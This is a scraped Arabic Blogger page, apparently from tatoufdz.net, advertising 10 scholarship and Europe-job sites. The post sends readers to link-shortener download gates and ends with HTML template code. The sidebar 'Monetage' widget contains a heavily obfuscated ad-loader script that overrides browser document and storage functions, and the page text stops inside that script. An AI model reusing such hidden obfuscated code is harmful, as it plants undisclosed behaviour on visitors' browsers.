    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB-Cj0DUXwjUgen6fbgz1mAEtcrVCgIpDxHbAs9h7uUZFeBF1wc9kG7uSA6gSxQpfoksKaOuACX07XPdcNipQvyENMIFapDMZxPpPF-t3ZMF317yQrQXtof8-8aYX_7198ToVuM3PlNNhw/w1200-h630-p-k-no-nu/36320655_10155244000136256_8481978523135770624_n.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Ababou Abdellatif"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' rel='tag' title='قسم'>Sites مواقع</a>
<a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' rel='tag' title='قسم'>Université الجامعة</a>
<span class='edit-post item-control blog-admin pid-18373326'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=2373406705279529843' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'>اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا</h1>
<div class='post-meta'>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<div style="font-weight: 700;">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB-Cj0DUXwjUgen6fbgz1mAEtcrVCgIpDxHbAs9h7uUZFeBF1wc9kG7uSA6gSxQpfoksKaOuACX07XPdcNipQvyENMIFapDMZxPpPF-t3ZMF317yQrQXtof8-8aYX_7198ToVuM3PlNNhw/s1600/36320655_10155244000136256_8481978523135770624_n.jpg" style="margin-left: auto; margin-right: auto;"><img alt="مواقع تضع جميع المنح الدراسية الجامعية التي تفتحها جميع الدول" border="0" data-original-height="529" data-original-width="960" height="352" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB-Cj0DUXwjUgen6fbgz1mAEtcrVCgIpDxHbAs9h7uUZFeBF1wc9kG7uSA6gSxQpfoksKaOuACX07XPdcNipQvyENMIFapDMZxPpPF-t3ZMF317yQrQXtof8-8aYX_7198ToVuM3PlNNhw/w640-h352/36320655_10155244000136256_8481978523135770624_n.jpg" title="اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><b>اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا</b></td></tr>
</tbody></table>
</div>
</div>
<div style="text-align: center;">
<b><br /></b>
<b><br />لكل شاب طموحات خصوصا من يريد الوصول الى أعلى المراتب وتحقيق احلامه</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>والكثير من الطلبة يختارون تكوينا بأحد البلدان الأجنبية للتعلم والخبرة ولما لا الاستقرار هناك</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>فالجامعات الاوروبية تضع كل مرة مجموعة منح سواء للمتفوقين أو المسجلين في الجامعات</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>وهذا الموضوع سيكون مخصص لأكثر و أفضل المواقع التي تقدم المنح الدراسية والوظائف بأوروبا</b></div><div style="text-align: center;"><b><br /></b>
<b><br /></b></div>
<div style="text-align: center;">
<b>اقدم لكم مجموعة متكونة من 10 مواقع للمنح الدراسية بالخارج و و</b><b>ظائف باوروبا</b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>----------------------------
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="2326377108"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
  </b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b><br /></b></div>
<div style="text-align: center;">
<b>يمكنكم تحمليلها جميعا بملف واحد&nbsp; لانه لا يمكنني وضعها هنا</b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="http://zipansion.com/2C5KB" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="81" data-original-width="157" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7DlIvIjOFMcvQ4CMVkPhiUhMfoukHtGzN2R8jaNhuPUqI2V5ZUPZWe3NKCZvn8b06DKANRH1sUc1Ozk6xko-ea8M4IJmOequrp2ym5tv36HtGnfks-9UVIQAwh4Yu0Zpy9DHU9MKjRVqV/s0/ganhar-dinheiro-com-adfly-1280x720.png" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><b>OR</b></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://gurl.pw/kWdf" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="87" data-original-width="304" height="66" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihR3oI3x8Zoj53OAob7WiieosHf8cPxCwSaMaRunUyA5oN9Kj3unO2_dH13J-xHxJOGg1-VlqjdaWUZ78jeRTo_fGY1rxZH2LAACjA2Qd7Eut_EaYTrK_pl3pMDjWps2U3Zy5-xq58gJe8/w177-h66/capture-20201123-210154.png" width="177" /></a></div><br /><div style="text-align: center;">-----------------------------------------------------------</div><div style="text-align: center;"><br /></div><div style="text-align: center;"><b>وهذه هدية للجزائريين</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>&nbsp;بعض أرقام وايميلات الشركات البترولية في الجزائر</b></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: center;">
<br />
<iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Ftatoufdz%2Fposts%2F2704850499779384&width=500&show_text=true&height=695&appId" width="500" height="695" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
<div style="text-align: center;">
<b>بالتوفيق لكم جميعا</b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>------------------------------------------------------------------------------------</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b><u>طالع أيضا</u></b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b><a href="https://www.tatoufdz.net/2018/07/pre-emploi.html" target="_blank">ماهي عقود ما قبل التشغيل وما أنواعها وما شروط الاستفادة منها و ملفها &#1567; كل شيئ هنا contrat pré-emploi</a><br /></b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b><a href="https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html" target="_blank">دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل ! Cours DELF A1 A2 B1 B2 C1 C2 Gratuitement</a><br /></b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b><a href="https://www.tatoufdz.net/2020/09/francais-avec-pierre-pack-gratuitement.html" target="_blank">دروس مدفوعة لأشهر مدرس لغة فرنسية بيار Français avec Pierre Pack Gratuitement</a><br /></b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b><a href="https://www.tatoufdz.net/2018/08/blog-post.html" target="_blank">مكـتبة لالاف الكتب المدفوعة بألاف الدولارات وفي كل المجالات ! حملها مجانا الان ! أدخل ولن تندم ابدا !</a></b><br /></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><div><b>------------------------------------------------------------------------------------</b></div><div><br /></div></div><div style="text-align: center;"><div style="text-align: center;"><br />
<div style="font-weight: 400;">
<b>لا تنسوا الانضمام لمواقعنا الاجتماعية</b><br />
<b><br /></b>
<b><br /></b></div>
<div style="font-weight: 400;">
<b></b></div>
<div style="font-weight: 700;">
Page Facebook</div>
<span style="font-size: small;"></span><br />
<div>
<b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span><br />
<br />
<span style="color: red;"><span style="color: black; font-weight: 700;">&nbsp;Facebook Groupe</span></span><br />
<span style="color: red;"><br /></span>
<b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b><br />
<b><br /></b>
<b>Instagram</b><br />
<b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b><br />
<b><br /></b>
<span style="font-weight: 700;">Twitter</span><br />
<b><br /></b><b><a href="https://twitter.com/DzTatouf">https://twitter.com/DzTatouf</a></b><br />
<div style="font-weight: 400;">
<br /></div>
<div style="font-weight: 400;">
<b><u><span style="color: red;"><br /></span></u></b></div>
<div style="font-weight: 400;">
<b><u><span style="color: red;">بريدنا الاكتروني</span></u></b></div>
<div style="font-weight: 400;">
<b><br /></b><b>Messiabd@hotmail.fr</b></div>
</div>
</div>
</div>
</div>
</div>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2018/07/10.html&   t=اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2018/07/10.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2018/07/10.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB-Cj0DUXwjUgen6fbgz1mAEtcrVCgIpDxHbAs9h7uUZFeBF1wc9kG7uSA6gSxQpfoksKaOuACX07XPdcNipQvyENMIFapDMZxPpPF-t3ZMF317yQrQXtof8-8aYX_7198ToVuM3PlNNhw/w1600/36320655_10155244000136256_8481978523135770624_n.jpg&description=اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا       لكل شاب طموحات خصوصا من يريد الوصول الى أعلى المراتب وتحقيق احلامه والكثير…' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text=اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا : https://www.tatoufdz.net/2018/07/10.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2018/07/10.html&title=اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2018/07/10.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content='اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB-Cj0DUXwjUgen6fbgz1mAEtcrVCgIpDxHbAs9h7uUZFeBF1wc9kG7uSA6gSxQpfoksKaOuACX07XPdcNipQvyENMIFapDMZxPpPF-t3ZMF317yQrQXtof8-8aYX_7198ToVuM3PlNNhw/s72-w640-c-h352/36320655_10155244000136256_8481978523135770624_n.jpg' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2018/07/doctorat.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2018/07/hotellerie.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
<a href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Sites مواقع</a>
<a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Université الجامعة</a>
</div>
<script type='application/ld+json'>{
"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9","name": "Sites مواقع"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2018/07/10.html","name": "اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا"}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Sites مواقع</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Sites مواقع?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return 